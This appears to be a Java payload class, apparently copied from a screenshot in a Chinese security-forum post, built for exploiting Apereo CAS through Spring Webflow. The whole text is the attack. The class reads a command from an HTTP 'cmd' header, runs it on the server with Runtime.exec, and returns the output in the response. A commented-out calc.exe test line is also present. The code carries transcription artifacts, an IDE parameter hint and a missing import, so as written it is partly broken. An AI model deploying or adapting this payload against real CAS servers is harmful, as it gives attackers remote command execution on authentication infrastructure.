 import org.springframework.webflow.context.ExternalContextHolder;
import javax.servlet.ServletOutputStream;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
public class ApereoCas {
    public ApereoCas() throws IOException {
        //Runtime.getRuntime().exec("calc.exe");
        ExternalContext externalContext= ExternalContextHolder.getExternalContext();
        Object request = externalContext.getNativeRequest();
        Object response = externalContext.getNativeResponse();
        HttpServletRequest httpServletRequest = (HttpServletRequest)request;
        HttpServletResponse httpServletResponse = (HttpServletResponse)response;
        String Command = httpServletRequest.getHeader( s: "cmd");
        Process proc = Runtime.getRuntime().exec(Command);
        BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(proc.getInputStream()));
        StringBuffer stringBuffer = new StringBuffer();
        String line;
        while ((line=bufferedReader.readLine())!=null){
            stringBuffer.append(line).append("\n");
        }
        String result = stringBuffer.toString();
        ServletOutputStream servletOutputStream = httpServletResponse.getOutputStream();
        servletOutputStream.write(result.getBytes());
        servletOutputStream.close();
    }
先知社区